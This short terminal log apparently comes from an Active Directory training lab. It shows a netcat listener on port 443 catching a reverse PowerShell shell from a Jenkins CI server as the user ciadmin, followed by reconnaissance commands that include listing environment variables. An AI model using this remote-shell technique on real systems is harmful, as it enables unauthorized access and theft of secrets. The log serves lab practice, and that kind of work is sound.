 C:\Users\student1>
C:\Users\student1>C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 443
listening on [any] 443 ...
172.16.3.11: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.100.1] from (UNKNOWN) [172.16.3.11] 62738: NO_DATA
Windows PowerShell running as user ciadmin on DCORP-CI
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins\workspace\Project0>whoami
dcorp\ciadmin
PS C:\Users\Administrator\.jenkins\workspace\Project0> hostname
dcorp-ci
PS C:\Users\Administrator\.jenkins\workspace\Project0> $env:Username
ciadmin
PS C:\Users\Administrator\.jenkins\workspace\Project0> ls env: